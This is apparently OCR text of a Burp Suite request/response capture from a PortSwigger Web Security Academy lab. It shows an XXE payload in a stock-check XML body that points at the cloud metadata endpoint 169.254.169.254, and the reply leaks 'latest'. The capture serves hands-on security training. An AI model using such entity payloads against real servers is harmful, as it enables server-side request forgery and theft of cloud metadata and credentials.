 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0af3001d03e775b882d6703600d300af.web-sec
urity-academy.net
3 Cookie: session=
O4GHdRMxcMxaiIlzl8iljLN3yP11zPxP
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af3001d03e775b882d6703600d300af
.web-security-academy.net/product?produc
tId=1
9 Content-Type: application/xml
10 Content-Length: 182
11 Origin:
https://0af3001d03e775b882d6703600d300af
.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
20 </stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 150 bytes | 866 millis
Event log (11) All issues (645) Memory: 385.8MB